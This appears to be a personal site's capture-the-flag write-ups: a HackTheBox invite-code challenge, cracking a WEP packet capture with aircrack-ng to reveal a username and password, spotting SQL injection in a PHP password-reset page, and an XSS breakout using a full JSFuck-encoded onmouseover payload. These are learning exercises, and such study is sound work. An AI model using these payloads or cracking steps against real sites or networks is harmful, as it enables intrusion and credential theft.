




Now to keep true to the HackTheBox spirit, I must ask that you only read this WalkThrough after to compare notes. But regardless of your stance, here is my method. Utilities needed: Kali VM, web browser, internet access, luck The first thing I did was access the website: https://hackthebox.eu/invite and press F12 (if you are using Chrome) to bring up the developer tools. From here if we scroll down a bit we notice the script https://www.hackthebox.eu/js/htb-fronted.min.js and right below that is /js/inviteapi.min.js. Curious I decided to type this extension, so the link looked like this: https://www.hackthebox.eu/js/inviteapi.min.js That link takes us directly to here and this is where I got a bit lost. At first it didn't make much sense to me until I thought about functions. And my thought process was that the words between | must be functions. That link takes us to this page and this is where I got a bit lost. At first it didn't make much sense to me until I thought about functions. And my thought process was simple, the words between | must be functions. I decided to test this theory with the verifyInviteCode, because if I can just verify myself, I would not have to grab any type of code. However, knowing that if console finds an available function it will tab-complete, I soon realized that verifyInviteCode was not going to work. So instead I tried the makeInviteCode function and two options arose, makeInviteCode and makeInviteCode(). I went back to the website: https://hackthebox.eu/invite and tried out both, the first one gave me an error, but it did drop a hint letting me know that the second one does exist.  After running the function, it then appears that a string of data appears that is encoded in Base64, thankfully I know of a website that can help. After copying the message and decoding it, I realize that I have to access another link. From here I realize that I need to send a POST request to the following link: https://hackthebox.eu/api/invite/generate in order to advance, so I find this webpage that sends POST requests to help test websites. And success! The response, encoded in Base64, I paste it into the website we used earlier and receive the invite code. However, this process sadly fails. And the reason why is because the API that HackTheBox uses to generate the invite codes are unique to your IP address, meaning that sharing codes is not an option. I minor security tactic, but one I think is necessary. To overcome this we can quickly send a POST packet using the wget tool in Kali Linux, from here the code is received once again. And after decoding the Base64 string, we arrive at our invite screen once again. Success! We can now sign up and use HackTheBox.
The following CTF can be found at: Contextis WEP Trace I did not create this CTF. You have sniffed out a wireless network stream. Can you determine the encryption key used and identify any sensitive data?






The first thing I notice is that it is a *.pcapng file extension, which I have never worked with. So I begin to do a bit of research and discover that it stands for pcap Next Generation. Now normally I wouldn't care too much, but after I tried to attack the file I received this error: After doing some more research I discover a tool called editcap that whenever using the libpcap library allows you to convert *.pcapng file types back to *.pcap. After I converted the file, aircrack-ng was happy to begin the PTW attack and below is the deciphered key: [DE:AD:BE:EF:01] Next, I began to decrypt the WEP packets with airdecap-ng. I then opened up the file, set the expression to follow the TCP stream and low and behold the username and password were displayed!
The following CTF can be found at: Contextis Password Reset. I did not create this CTF. You have identified a source code leakage vulnerability. Can you identify any other vulnerabilities? <?php include 'config.php'; echo "<html><title>Password Recovery</title></html>"; if(isset($_GET['name']) && $_GET['name']!='' && !preg_match('/and|or/i',$_GET['name'])) { $res = mysql_query("SELECT name,email FROM user where name='".$_GET['name']."'"); #echo "SELECT name,email FROM user where name='".$_GET['name']."'"; if(mysql_fetch_object($res)) { // Generation of new password //<topsecure content> // removed in phps file :) //</topsecure content> die("A new password was generated and sent to your email address!"); } else { $res = mysql_query("SELECT name,email FROM user where name sounds like '".$_GET['name']."'"); if(mysql_fetch_object($res)) { echo "We couldn't find your username, but it sounds like this user:<br>"; } else { $name = $_GET['name']; $name = str_replace('on','',$name); $name = str_replace('On','',$name); $name = str_replace('ON','',$name); $name = str_replace('oN','',$name); $name = str_replace('<script','',$name); die("We couldn't find your username!<br>Are you sure it is $name?"); } $res = mysql_query("SELECT name,email FROM user where name sounds like '".$_GET['name']."'"); #echo "SELECT name,email FROM user where name sounds like '".$_GET['name']."'"; while($row = mysql_fetch_object($res)) { echo $row->name; echo "<br>"; } } } else { echo "Dear users,<br>We had a security breach! Please use this site to generate your new password.<br><br><br>"; echo '<form action="#" method="get">Please enter your username: <br><input type="text" name="name"><br><input type="submit" name="submit" value="submit"></form>'; echo '<!-- .phps?-->'; } ?> After analyzing the code and doing some research it appears that this code is vulnerable to SQL injections, specifically with the lines:

($_GET['name']) and mysql_query("SELECT name,email FROM user where name='".$_GET['name']."'");. This arises because the code itself does not filter any inputs and instead trusts that the requests sent are valid. After doing more in-depth research I discovered that the statement mysql_query() and ($_GET['name']) whenever used together are usually vulnerable, and should instead be replaced by using prepared statements and parameterized queries. Instead you should use prepare('SELECT ...'); and execute(array('name' => $name)); or prepare('SELECT ...'); and bind_param('variable_type', $name);. This allows for a speed boost if the statement is executed more than once in a session as it will only be compiled once. The following CTF can be found at: Contextis XSS Breakout. I did not create this CTF. The following PHP code is vulnerable to Non-Persistent Cross-Site Scripting. Can you describe a way to exploit it and what your attack vector would be? <?php $NAME=$_GET['name']; $NAMESAN=strtoupper(htmlspecialchars($NAME)); echo "<HTML><body>"; echo '<form action="">'; echo "First name: <input type='text' name='name' value='".$NAMESAN."'><br>"; echo "<input type='submit' value='Submit form'></form>"; echo "</HTML></body>"; ?> To begin, the first thing we should do is analyze the code, now I am not a PHP developer, but my background knowledge of programming tells me that this script includes an input method, because it is asking for a value. So this tells me that the exploit will probably have to do with something related to the filter of the input, more than likely with the line: strtoupper(htmlspechars($NAME)). After doing some research, I find out that, whenever using htmlspechars(), it should encode HTML-significant characters, but in this function it does not contain the ENT_QUOTES flag, which will encode single or double quotes, so we should be able to exploit it, if done correctly. Personally, I find the best way to exploit code is to see what it does visually. So for starters, we should create a mock server on our Kali Linux machine and run the script, that way we can test our theory. To create a mock server in Kali is fairly easy, as long as you have PHP 5.5 or newer. For starters, you should begin by creating the directory public_html in the root directory, create a file inside of the newly created directory called ctf.php, paste the code into the file, then run the command: php -S localhost:8000. Then go to your web browser, type in the url: http://localhost:8000/ctf.php. From here, the following should display. The next major thing to realize is the strtoupper() method, now this causes trouble because the script we would normally run to test a XSS injection is: <script>alert(1)</script>, however after the input is placed through this method it caplizatlizes alert(1), making it invalid.

Therefore, we need a way to convert Javascript code to where it does not matter on capitalization and symbols such as <,>, or / are not used. Now at first I tried to use hexadecimal and decided to use a mouse event, because they work whenever capitalized. I then converted the text: alert(1) to ' onmouseover='%61%2b%6c%2b%65%2b%72%2b%74%2b%28%2b%31%2b%29, but this did not work. So I thought that I must be missing something, and while researching I discovered JSFuck, which only uses six different characters! So I tried JSFuck by only converting alert(1) to: ' onmouseover='[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])() And in a complete surprise, it works, all you have to do is move your mouse across the input box! |
|||||||||
Hope you have enjoyed your stay! Come back again!
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©